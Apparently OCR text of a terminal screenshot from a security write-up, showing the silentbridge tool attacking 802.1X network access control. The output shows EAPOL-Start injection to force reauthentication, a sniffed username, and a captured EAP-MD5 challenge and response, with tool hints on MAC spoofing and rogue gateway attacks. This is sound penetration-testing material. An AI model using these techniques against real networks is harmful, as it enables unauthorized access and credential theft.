 2. root@localhost: /home/solstice/silentbridge (ssh)
../silentbridge (ssh) ⌘1 ~ (zsh) ⌘2
[*] Starting auth analyzer...
[*] Forcing enp0s20f0u4 to reathenticate by injecting EAPOL-Start packets...
[*] Note: if injecting EAPOL-Start packets does not cause the client
[*] to reauthenticate, then it's probably using MAB. Try a rogue
[*] gateway attack to verify that the client cannot perform EAP
[*] authentication. If it can't, then you should be able to
[*] get on the network by spoofing a MAC address.
.
Sent 1 packets.
[*] Skipping packet of type: Identity
[*] Detected EAP-Identify Response packet...
[*] Grabbing username...
[*] Username sniffed: cisco
[*] Skipping packet of type: Identity
[+] EAP-MD5 Authentication Detected
|
---| MD5 Request ID |--> 54
|
---| MD5 Challenge |--> 4c:b2:a2:a5:ee:06:31:0c:74:50:b1:f2:ed:d0:a2:74
|
---| MD5 Response |--> 84:a7:92:40:53:a5:37:ff:71:3f:12:e7:b8:ba:70:2d
[*] Skipping packet of type: Reserved
[*] Analyzer is shutting down...
[*] Analyzer: job complete.
[root@localhost] [/dev/pts/7] [master ⚡]
[/home/solstice/silentbridge]>
[root@localhost] [/dev/pts/7] [master ⚡]
[/home/solstice/silentbridge]> ../Downloads/eap
DS
DIGITAL SILENCE